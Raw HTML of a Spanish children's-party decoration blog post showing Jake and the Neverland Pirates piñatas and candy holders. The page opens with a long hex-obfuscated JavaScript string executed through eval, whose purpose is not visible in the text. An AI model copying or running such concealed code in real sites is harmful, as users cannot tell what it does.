5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...' property='v:title' rel='v:url'>Jake y los Piratas...</a></span>
<i class='fa fa-times'></i><span>FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/Jake%20y%20los%20Piratas...' rel='tag'>Jake y los Piratas...</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8611754846082264581' itemprop='articleBody'>
<meta content='  PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       CHUPETERO  JAKE Y LOS PIRATAS DE NUNCA JAM...' name='twitter:description'/>
<div style="text-align: center;">
&nbsp;PIÑATA &nbsp;JAKE Y LOS PIRATAS DE NUNCA JAMAS</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s1600/2013-03-22+11.12.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
PIÑATA &nbsp;JAKE Y LOS PIRATAS DE NUNCA JAMAS</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjefQHyfLm8FsAoNLYHKwCC5Tv9vfFwdOvuHtKq0oEgj5wFx9FpKdl8bHuIZDzchYn9SLC25AY-_i3uyZyfuf_BIkRoN9JkSPRQIw1VWMV2QRdtopwyNZWhqlFcRWJaorc9Qog-yyGJHv-B/s1600/2013-03-22+11.13.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="296" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjefQHyfLm8FsAoNLYHKwCC5Tv9vfFwdOvuHtKq0oEgj5wFx9FpKdl8bHuIZDzchYn9SLC25AY-_i3uyZyfuf_BIkRoN9JkSPRQIw1VWMV2QRdtopwyNZWhqlFcRWJaorc9Qog-yyGJHv-B/s320/2013-03-22+11.13.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CHUPETERO &nbsp;JAKE Y LOS PIRATAS DE NUNCA JAMAS&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCUpBc9wR6qvS7kpR8guVGUDBHJOI2h8l3S1DbfUzbFDO937AwPJPTF-rDIfyGCkHHYVEuG1OT6Ppkbg9myi2PhPKgcEw7hyqViPoQHuP956bdy8vyPzreVpPiedQRLA1NZF-LO068pTcr/s1600/2013-03-22+11.14.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCUpBc9wR6qvS7kpR8guVGUDBHJOI2h8l3S1DbfUzbFDO937AwPJPTF-rDIfyGCkHHYVEuG1OT6Ppkbg9myi2PhPKgcEw7hyqViPoQHuP956bdy8vyPzreVpPiedQRLA1NZF-LO068pTcr/s320/2013-03-22+11.14.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
BIENVENIDO &nbsp;JAKE Y LOS PIRATAS DE NUNCA JAMAS&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_NVTi49fc4pObzAr5r9YCe61x5L0hJEwjsB29h9sgccabjXFcE0TkfPlk6y12Er4jGOhG9UHWCla3mZNdDbeVY3ft9W7Mt1n4QoSgDeXTDMYL2YgvKq2kij2evTsVxfFkhRYOS7Ddkcj/s1600/tyuiop.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="108" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy_NVTi49fc4pObzAr5r9YCe61x5L0hJEwjsB29h9sgccabjXFcE0TkfPlk6y12Er4jGOhG9UHWCla3mZNdDbeVY3ft9W7Mt1n4QoSgDeXTDMYL2YgvKq2kij2evTsVxfFkhRYOS7Ddkcj/s320/tyuiop.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
PIÑATA &nbsp;JAKE Y LOS PIRATAS DE NUNCA JAMAS&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQBEAfefinf58Yj0gZbw2yT4ofU2FXrxitYw-1-EGP9aDHcam6T0F07HTLX6h3rjupXiIDzEdgF3fH_rZJKWi8jcYX4uPQXfh-WJfCFM0Mw3SeZDrfOaMBljAWLQvJtWO52UmhopxNV35f/s1600/65241.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQBEAfefinf58Yj0gZbw2yT4ofU2FXrxitYw-1-EGP9aDHcam6T0F07HTLX6h3rjupXiIDzEdgF3fH_rZJKWi8jcYX4uPQXfh-WJfCFM0Mw3SeZDrfOaMBljAWLQvJtWO52UmhopxNV35f/s320/65241.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CHUPETERO JAKE Y LOS PIRATAS DE NUNCA JAMAS&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN9p5BuYWEtrwbm2Oo4ziEMrHVhtTBRUcRGiknxNNGnP05PpdG9xfJbd5QThas_DKuq8Iixiy4NsBIEUNDX0Rto8_Iw2cWtQtrsIqanguMTcwOMh-wDk75XK5hHMf-6C4ZOrCP6M6c4mQv/s1600/876768868687.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN9p5BuYWEtrwbm2Oo4ziEMrHVhtTBRUcRGiknxNNGnP05PpdG9xfJbd5QThas_DKuq8Iixiy4NsBIEUNDX0Rto8_Iw2cWtQtrsIqanguMTcwOMh-wDk75XK5hHMf-6C4ZOrCP6M6c4mQv/s320/876768868687.jpg" width="240" /></a></div>
<span class="&#8221;fullpost&#8221;"> </span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html&title=FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html&title=FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html&title=FIESTA  JAKE Y LOS PIRATAS DE NUNCA JAMAS - JAKE AND PARTY Neverland Pirates' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-jake-y-los-piratas-de-nunca-jamas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDJkoOWWjZZxmC5lxXgefwcI29lzPsbbz_yBysYp7H5JRm_0nbRFjmiSSLAnyeBABrcJTlkVeEXpZCLsfBs988ZHmNUun2jusoU1PZ9QkoVkr4oQaGnKsb6o4ZVMSxPRR5aiBbyA6JLgra/s320/2013-03-22+11.12.jpg&description=  PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       PIÑATA  JAKE Y LOS PIRATAS DE NUNCA JAMAS       CHUPETERO  JAKE Y LOS PIRATAS DE NUNCA JAM...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
